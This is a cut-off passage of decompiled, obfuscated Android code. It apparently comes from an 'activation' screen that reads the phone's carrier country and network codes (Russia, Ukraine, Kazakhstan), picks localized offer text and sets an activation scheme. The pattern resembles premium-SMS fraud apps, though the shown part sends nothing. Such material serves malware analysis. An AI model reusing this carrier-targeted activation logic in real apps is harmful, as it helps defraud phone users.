 public void onCreate(Bundle arg11) {
Object v4;
int v9 = 3;
super.onCreate(arg11);
Main.method21(this, 0x7F030001);
String v0 = this.getSharedPreferences("Activator_preferences", 0).getString("appIsActivated", "");
this.initSchemesAndTexts();
if(!v0.equals(this.url)) {
this.dialog = new ProgressDialog(((Context)this));
this.mainTextView = this.findViewById(0x7F070002);
Main.method22(this.mainTextView, new ScrollingMovementMethod());
String v1 = this.getSystemService("phone").getNetworkOperator();
if(v1 != null) {
this.currentMCC = v1.substring(0, v9);
this.currentMNC = v1.substring(v9, 5);
}
new String();
if(!this.currentMNC.equals("02") || !this.currentMCC.equals("250")) {
if(!this.currentMCC.equals("250") && !this.currentMCC.equals("255") && !this.currentMCC.equals("401")) {
v4 = this.texts.get("10000");
if(v4 == null) {
v4 = this.texts.get("250");
}
else {
}
goto label_46;
}
v4 = this.texts.get(this.currentMCC);
}
else {
v4 = this.texts.get("02");
}
label_46:
if(this.currentMCC.equals("250")) {
Main.CURRENT_ACTIVATION_SCHEME = "12";
}
Main.method23(this.mainTextView, ((String)v4).replace("*APP_NAME*", this.app_name));
this.yesButton = this.findViewById(0x7F070003);
this.readOffertButton = this.findViewById(0x7F070004);
Main.method24(this.yesButton, ((View$OnClickListener)this));
Main.method25(this.readOffertButton, ((View$OnClickListener)this));